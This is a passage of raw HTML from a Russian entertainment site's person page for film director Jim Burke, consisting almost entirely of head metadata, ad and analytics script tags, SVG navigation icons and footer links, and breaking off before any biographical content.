

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/dzim-byork
body_size: 13854
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="5k8FmWpteBKL65rVB2D8QsiDRSwyp82ujk1h7XAM">
    <title>Джим Бёрк - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/dzim-byork"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/dzim-byork"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Джим Бёрк - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Джим Бёрк - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Джим Бёрк",
        "jobTitle": "[&quot;\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440&quot;]",
    "url": "https://gmgo.ru/films/person/dzim-byork"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
                        <i class="icon__vk"></i>
                    </div>
